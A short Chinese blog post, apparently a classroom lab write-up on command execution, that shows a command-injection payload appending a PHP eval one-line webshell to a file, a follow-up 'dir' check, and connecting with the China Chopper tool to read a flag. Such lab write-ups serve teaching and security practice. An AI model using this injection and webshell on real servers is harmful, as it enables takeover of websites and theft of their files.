

- 尝试写入 webshell,通过 webshell 来访问文件

1 | 127.0.0.1&&echo ^<? eval(@$_POST['a']) ; ?^> > test.php |



- 查看一句话木马是否写入成功

1 | 127.0.0.1&&dir |

- 使用中国菜刀连接 webshell,最后在 WWW 目录下查看 flag.php

reference

- 本文标题:随堂实验-命令执行

- 本文作者:9unk

- 创建时间:2019-10-29 20:49:32

- 本文链接:https://9unkk.github.io/2019/10/29/sui-tang-shi-yan-ming-ling-zhi-xing/

- 版权声明:本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!